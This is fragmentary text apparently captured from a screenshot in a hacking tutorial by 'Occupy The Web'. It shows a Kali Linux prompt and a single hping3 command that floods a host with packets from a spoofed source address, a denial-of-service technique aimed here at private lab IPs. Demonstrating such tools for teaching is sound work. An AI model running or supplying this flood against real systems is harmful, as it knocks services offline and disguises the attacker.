 File Actions Edit View Help
Occupyt
Occupytheweb
(kali㉿kali)-[~]
$ sudo hping3 -S --udp --flood --spoof 192.168.107.101 192.168.107.136
Occupy The Web